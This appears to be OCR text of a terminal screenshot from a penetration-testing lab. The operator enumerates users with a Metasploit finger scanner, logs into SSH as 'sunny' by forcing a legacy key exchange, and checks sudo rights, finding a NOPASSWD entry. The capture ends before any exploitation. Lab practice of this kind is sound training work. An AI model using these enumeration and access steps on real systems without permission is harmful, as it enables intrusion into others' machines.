 Applications Places Terminal Sat 11:40 1
root@kali: ~
File Edit View Search Terminal Help
[+] 10.10.10.76:79        - 10.10.10.76:79 - Found user: xvm
[+] 10.10.10.76:79        - 10.10.10.76:79 - Found user: openldap
[+] 10.10.10.76:79        - 10.10.10.76:79 Users found: adm, bin, daemon, dladm, gdm, listen, lp, noaccess, nobody, nobody4, nuucp, openldap, post
gres, root, svctag, sys, uucp, xvm
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/finger/finger_users) > exit
root@kali:~# searchsploit sunssh
Exploits: No Result
Shellcodes: No Result
root@kali:~# ssh sunny@10.10.10.76 -p 22022
Unable to negotiate with 10.10.10.76 port 22022: no matching key exchange method found. Their offer: gss-group1-sha1-toWM5Slw5Ew8Mqkay+al2g==,diff
ie-hellman-group-exchange-sha1,diffie-hellman-group1-sha1
root@kali:~# ssh sunny@10.10.10.76 -p 22022 -OkexAlgorithms=+diffie-hellman-group1-sha1
Invalid multiplex command.
root@kali:~# ssh sunny@10.10.10.76 -p 22022 -okexAlgorithms=+diffie-hellman-group1-sha1
Password:
Last login: Sat Sep 29 14:32:23 2018 from 10.10.14.12
Sun Microsystems Inc.   SunOS 5.11      snv_111b        November 2008
sunny@sunday:~$ ls
Desktop  Documents  Downloads  local.cshrc  local.login  local.profile  Public
sunny@sunday:~$ cd Desktop/
sunny@sunday:~/Desktop$ ls
addmoresoftware.desktop  opensolaris-next-steps.desktop  register-opensolaris.desktop
sunny@sunday:~/Desktop$ sudo su -
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
    #1) Respect the privacy of others.
    #2) Think before you type.
    #3) With great power comes great responsibility.
Password:
Sorry, user sunny is not allowed to execute '/usr/bin/su -' as root on sunday.
sunny@sunday:~/Desktop$ sudo -l
User sunny may run the following commands on this host:
    (root) NOPASSWD: /root/troll
sunny@sunday:~/Desktop$ ls